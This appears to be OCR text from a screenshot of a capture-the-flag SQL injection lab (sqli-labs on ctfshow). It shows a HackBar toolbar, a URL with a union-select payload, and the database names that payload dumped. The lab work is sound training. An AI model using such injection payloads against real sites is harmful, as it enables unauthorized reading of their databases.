 Welcome Dhakkan
Your Login name:2
Your Password:ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
SQLI DUMB SERIES-1
素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
03bbe67-5026-4faa-8ade-536237ac1a6f.challenge.ctf.show/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+